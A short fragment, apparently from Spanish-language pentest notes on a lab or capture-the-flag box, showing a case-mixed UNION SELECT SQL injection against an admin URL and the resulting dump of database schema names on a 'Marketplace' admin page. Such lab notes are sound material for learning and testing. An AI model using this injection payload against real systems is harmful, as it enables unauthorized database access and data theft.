 10.10.164.99/admin?user=0 UniOn Select 1,gRoUp_cOncaT(0x7c,schema_name,0x7c),3,4 fRoM information_schema.schemata-- -
Things Pentest Book pwny HackingTheCloud Mitre Anonimización Obtención de info OSINT Exploits AD Web Privesc Criptograf
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User |information_schema|,|marketplace|
ID: 1
Is administrator: true
Delete user